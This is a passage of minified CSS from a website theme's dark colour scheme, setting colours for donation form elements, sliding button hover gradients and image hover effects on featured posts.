.post_raised .post_raised_amount{color:#ffffff;	background-color:#57a68f}.scheme_dark .sc_donations_form_field_note:before{color:#ffffff}.scheme_dark .sc_donations_form_field_note{color:#ffffff;	background-color:#db9e30;	border-color:#db9e30}.scheme_dark .sc_donations_form_field_note b{color:#ffffff}.scheme_dark .single-donation .nav-links a:before,.scheme_dark .post_type_donation .sc_donations_form_submit{color:#ffffff;	background-color:#57a68f;	border-color:#57a68f}.scheme_dark .single-donation .nav-links a:hover:before,.scheme_dark .post_type_donation .sc_donations_form_submit:hover{color:#ffffff;	background-color:#db9e30;	border-color:#db9e30}.scheme_dark .single-donation .nav-links{border-color:#2e2c33}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#57a68f 50%,#db9e30 50%) no-repeat scroll right bottom / 210% 100% #db9e30 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#57a68f 50%,#db9e30 50%) no-repeat scroll left bottom / 210% 100% #db9e30 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#57a68f 50%,#db9e30 50%) no-repeat scroll right bottom / 100% 210% #db9e30 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#57a68f 50%,#db9e30 50%) no-repeat scroll right top / 100% 210% #db9e30 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#db9e30 50%,#c86034 50%) no-repeat scroll right bottom / 210% 100% #c86034 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#db9e30 50%,#c86034 50%) no-repeat scroll left bottom / 210% 100% #c86034 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#db9e30 50%,#c86034 50%) no-repeat scroll right bottom / 100% 210% #c86034 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#db9e30 50%,#c86034 50%) no-repeat scroll right top / 100% 210% #c86034 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#c86034 50%) no-repeat scroll right bottom / 210% 100% #c86034 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#c86034 50%) no-repeat scroll left bottom / 210% 100% #c86034 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#c86034 50%) no-repeat scroll right bottom / 100% 210% #c86034 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#c86034 50%) no-repeat scroll right top / 100% 210% #c86034 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#db9e30 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#db9e30 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#db9e30 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#db9e30 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#db9e30 50%) no-repeat scroll right bottom / 210% 100% #db9e30 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#db9e30 50%) no-repeat scroll left bottom / 210% 100% #db9e30 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#db9e30 50%) no-repeat scroll right bottom / 100% 210% #db9e30 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#db9e30 50%) no-repeat scroll right top / 100% 210% #db9e30 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#db9e30 50%,#57a68f 50%) no-repeat scroll right bottom / 210% 100% #57a68f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#db9e30 50%,#57a68f 50%) no-repeat scroll left bottom / 210% 100% #57a68f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#db9e30 50%,#57a68f 50%) no-repeat scroll right bottom / 100% 210% #57a68f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#db9e30 50%,#57a68f 50%) no-repeat scroll right top / 100% 210% #57a68f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#441a05 50%,#db9e30 50%) no-repeat scroll right bottom / 210% 100% #db9e30 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#441a05 50%,#db9e30 50%) no-repeat scroll left bottom / 210% 100% #db9e30 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#441a05 50%,#db9e30 50%) no-repeat scroll right bottom / 100% 210% #db9e30 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#441a05 50%,#db9e30 50%) no-repeat scroll right top / 100% 210% #db9e30 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#db9e30 50%,#464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#db9e30 50%,#464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#db9e30 50%,#464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#db9e30 50%,#464646 50%) no-repeat scroll right top / 100% 210% #464646 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffaa5f 50%,#1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffaa5f 50%,#1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffaa5f 50%,#1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffaa5f 50%,#1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#15110E !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#db9e30}.scheme_dark .post_featured.hover_dots .post_info{color:#15110E}.scheme_dark .post_featured.hover_icon .icons a{color:#15110E}.scheme_dark .post_featured.hover_icon a:hover{color:#db9e30}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(21,17,14,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#15110E}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#db9e30}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#db9e30}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#1e1d22}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffaa5f}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#db9e30}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#db9e30 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#db9e30 !important;	background-color:#db9e30}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#db9e30 !important;	background-color:#db9e30}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#57a68f !important;	background-color:#57a68f}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#15110E;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#1d1d1d;	background-color:#57a68f}